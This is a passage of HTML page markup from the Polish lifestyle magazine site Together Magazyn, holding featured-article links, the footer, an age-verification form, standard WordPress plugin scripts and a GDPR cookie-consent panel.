href="https://togethermagazyn.pl/rynek-nieruchomosci-luksusowych-w-2026-trendy-i-prognozy/" class="togmag-featured-heading"></p>
<h3>Rynek nieruchomości luksusowych w 2026 – trendy i prognozy</h3>
<p></a></div>
<div class="togmag-featured-item item4"><a href="https://togethermagazyn.pl/etapy-ciazy-co-dzieje-sie-w-poszczegolnych-trymestrach/" class=""><img width="1024" height="576" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/toczenrumieniowaty_wp.jpg" class="togmag-featured-image wp-post-image" alt="toczenrumieniowaty wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/toczenrumieniowaty_wp.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/toczenrumieniowaty_wp-300x169.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/toczenrumieniowaty_wp-768x432.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><a href="https://togethermagazyn.pl/etapy-ciazy-co-dzieje-sie-w-poszczegolnych-trymestrach/" class="togmag-featured-heading"></p>
<h3>Etapy ciąży &#8211; co dzieje się w poszczególnych trymestrach</h3>
<p></a></div>
<div class="togmag-featured-item item5"><a href="https://togethermagazyn.pl/autocywilka-2025-jak-zdalnie-kupic-ukrainskie-oc-na-auto-mieszkajac-w-polsce/" class=""><img width="1920" height="1280" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/insurance-agent-working-car-accident-claim-process.jpg" class="togmag-featured-image wp-post-image" alt="insurance agent working car accident claim process" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/insurance-agent-working-car-accident-claim-process.jpg 1920w, https://togethermagazyn.pl/wp-content/uploads/2025/11/insurance-agent-working-car-accident-claim-process-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/insurance-agent-working-car-accident-claim-process-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/insurance-agent-working-car-accident-claim-process-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/insurance-agent-working-car-accident-claim-process-1536x1024.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><a href="https://togethermagazyn.pl/autocywilka-2025-jak-zdalnie-kupic-ukrainskie-oc-na-auto-mieszkajac-w-polsce/" class="togmag-featured-heading"></p>
<h3>Autocywilka 2025: Jak zdalnie kupić ukraińskie OC na auto, mieszkając w Polsce</h3>
<p></a></div>
<div class="togmag-featured-item item6"><a href="https://togethermagazyn.pl/gdynia-miasto-przyjazne-rowerzystom-najpiekniejsze-nadmorskie-trasy/" class=""><img width="1280" height="853" src="https://togethermagazyn.pl/wp-content/uploads/2025/10/pexels-radoslaw-sikorski-36097686-13455314_wp.jpg" class="togmag-featured-image wp-post-image" alt="pexels radoslaw sikorski 36097686 13455314 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/10/pexels-radoslaw-sikorski-36097686-13455314_wp.jpg 1280w, https://togethermagazyn.pl/wp-content/uploads/2025/10/pexels-radoslaw-sikorski-36097686-13455314_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/10/pexels-radoslaw-sikorski-36097686-13455314_wp-1024x682.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/10/pexels-radoslaw-sikorski-36097686-13455314_wp-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a><a href="https://togethermagazyn.pl/gdynia-miasto-przyjazne-rowerzystom-najpiekniejsze-nadmorskie-trasy/" class="togmag-featured-heading"></p>
<h3>Gdynia miasto przyjazne rowerzystom &#8211; najpiękniejsze nadmorskie trasy rowerowe</h3>
<p></a></div>
<div class="togmag-featured-item item7"><a href="https://togethermagazyn.pl/zasmakuj-luksusu-w-wietnamie-najlepsze-plazowe-hotele-2026/" class=""><img width="1920" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/10/An-Lam-Retreats-Ninh-Van-Bay.jpg" class="togmag-featured-image wp-post-image" alt="An Lâm Retreats Ninh Vân Bay" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/10/An-Lam-Retreats-Ninh-Van-Bay.jpg 1920w, https://togethermagazyn.pl/wp-content/uploads/2025/10/An-Lam-Retreats-Ninh-Van-Bay-300x169.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/10/An-Lam-Retreats-Ninh-Van-Bay-1024x576.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/10/An-Lam-Retreats-Ninh-Van-Bay-768x432.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/10/An-Lam-Retreats-Ninh-Van-Bay-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><a href="https://togethermagazyn.pl/zasmakuj-luksusu-w-wietnamie-najlepsze-plazowe-hotele-2026/" class="togmag-featured-heading"></p>
<h3>Zasmakuj luksusu w Wietnamie – najlepsze plażowe hotele 2026</h3>
<p></a></div>
</div>
</div>
</div>
</div>
</div>
</main>

<footer class="site-footer wp-block-template-part">
<div class="wp-block-group has-primary-background-color has-background has-small-font-size is-layout-flow wp-container-core-group-is-layout-84d111d6 wp-block-group-is-layout-flow" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<p class="has-text-align-right has-background-color has-text-color has-link-color wp-elements-eeed411363fa6df67ed6da73e116ddf4" style="padding-top:0.5rem;padding-right:var(--wp--preset--spacing--10);padding-bottom:0.5rem;padding-left:var(--wp--preset--spacing--10)">Piszą dla nas: <strong><a href="https://togethermagazyn.pl/pisza-dla-nas/">Lista autorów</a></strong></p>
</div>



<div class="wp-block-group alignwide has-foreground-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group has-background-color has-text-color is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-026848ae wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);padding-left:var(--wp--preset--spacing--40)">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-37c00153 wp-block-group-is-layout-constrained"><div class="wp-block-site-logo wp-duotone-ffffff-ffffff-3"><img loading="lazy" width="300" height="87" src="https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web.png" class="custom-logo" alt="Together Magazyn" decoding="async" srcset="https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web.png 400w, https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web-300x87.png 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>


<ul class="wp-block-social-links has-large-icon-size has-icon-color is-style-logos-only is-content-justification-left is-nowrap is-layout-flex wp-container-core-social-links-is-layout-c6d0fbb8 wp-block-social-links-is-layout-flex"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-background-color wp-block-social-link"><a href="https://www.facebook.com/togethermagazyn/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-instagram has-background-color wp-block-social-link"><a href="https://instagram.com/together_magazyn_rodzina/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>



<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--30)">
<p class="has-text-align-left has-normal-font-size">NAPISZ DO NAS</p>



<p class="has-text-align-left has-link-color has-small-font-size wp-elements-be6035c2f2b536a5c12bec051af28e35">biuro@fortemedia.pl</p>
</div>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-37c00153 wp-block-group-is-layout-constrained"><nav class="has-text-color has-background-color has-small-font-size  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-01814474 wp-block-navigation-is-layout-flex" aria-label="footer-menu"><ul class="wp-block-navigation__container has-text-color has-background-color has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/o-nas-2/" title=""><span class="wp-block-navigation-item__label">O Nas</span></a></li><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kontakt/" title=""><span class="wp-block-navigation-item__label">Kontakt</span></a></li><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/reklama/" title=""><span class="wp-block-navigation-item__label">Reklama na Portalu Together</span></a></li><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/partnerzy/" title=""><span class="wp-block-navigation-item__label">Partnerzy</span></a></li><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/patronat-medialny/" title=""><span class="wp-block-navigation-item__label">Najpopularniejsze artykuły</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/tagi/"><span class="wp-block-navigation-item__label">Tagi</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/mapa-serwisu/"><span class="wp-block-navigation-item__label">Mapa serwisu</span></a></li></ul></nav></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-2e8dc62e wp-block-group-is-layout-constrained">
<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-e9ff4ea9aa19ed72763dc2250fe1abe5"><a href="https://togethermagazyn.pl/kolorowanki/" data-type="page" data-id="202" target="_blank" rel="noreferrer noopener">Kolorowanki do druku</a></p>



<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-0b60e29e50ab973cc000f9d521836434"><a href="https://togethermagazyn.pl/archiwum-czasopism/" data-type="page" data-id="202">Archiwum czasopism</a></p>



<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-b930e965d849e9d66d50d280d569d2ae"><a href="https://togethermagazyn.pl/regulamin-serwisu/" data-type="page" data-id="202">Regulamin serwisu</a></p>



<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-df56d8ab8f240b175cb74a93d5015008"><a href="https://togethermagazyn.pl/regulamin-newslettera/" data-type="page" data-id="204">Regulamin newslettera</a></p>



<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-7ef75285b3f13475f2cafc8c66e906df"><a href="https://togethermagazyn.pl/polityka-prywatnosci-cookies/" data-type="page" data-id="206">Polityka prywatności / cookies</a></p>
</div>
</div>
</div>
</div>
</footer></div>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Together Magazyn</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Czy masz powyżej 18 lat?
</p>
<div class="age-gate__buttons">        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/togethermagazyn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-ffffff-ffffff-3"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="1 1" /><feFuncG type="table" tableValues="1 1" /><feFuncB type="table" tableValues="1 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Używamy plików cookie, aby zapewnić najlepszą jakość na naszej stronie internetowej.<br />
Więcej informacji o plikach cookie, z których korzystamy, lub o ich wyłączeniu w <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ustawieniach</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuję" >Akceptuję</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://togethermagazyn.pl/wp-admin/admin-ajax.php";
</script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Przejdź do treści';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/age-gate/dist/all.js" id="age-gate-all-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script id="authors-list-js-js-extra">
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php","nonce":"63cffb8943"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/authors-list/backend/assets/js/front.js" id="authors-list-js-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php","nonce":"7df4b57981"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js" id="call_ac-js-front-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/newsletter/main.js" id="newsletter-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php","post_id":"141976","plugin_dir":"https:\/\/togethermagazyn.pl\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Google Tag Manager -->\\r\\n<script data-gdpr>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\r\\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\r\\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\r\\n'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\r\\n})(window,document,'script','dataLayer','GTM-NBSVJVB');<\\\/script>\\r\\n<!-- End Google Tag Manager -->\",\"body\":\"<!-- Google Tag Manager (noscript) -->\\r\\n<noscript><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-NBSVJVB\\\"\\r\\nheight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\r\\n<!-- End Google Tag Manager (noscript) -->\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"a08392cbee"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ustawienia cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ustawienia cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V2 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Ekran ustawień RODO">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
				<button class="moove-gdpr-modal-close" autofocus aria-label="Zamknij ustawienia ciasteczek RODO">
			<span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
			<span class="gdpr-icon moovegdpr-arrow-close"> </span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Szanowni Państwo,">
	<span class="gdpr-nav-tab-title">Szanowni Państwo,</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Niezbędne pliki cookies">
		<span class="gdpr-nav-tab-title">Niezbędne pliki cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Pliki cookie innych firm">
		<span class="gdpr-nav-tab-title">Pliki cookie innych firm</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Polityka prywatności">
		<span class="gdpr-nav-tab-title">Polityka prywatności</span>
	</button>
	</li>
		</ul>
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
			<div class="moove-gdpr-modal-title"> 
			<div>
				<span class="tab-title">Szanowni Państwo,</span>
			</div>
			
<div class="moove-gdpr-company-logo-holder">
	<img src="https://togethermagazyn.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Together Magazyn"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
			</div>
			<!-- .moove-gdpr-modal-ritle -->
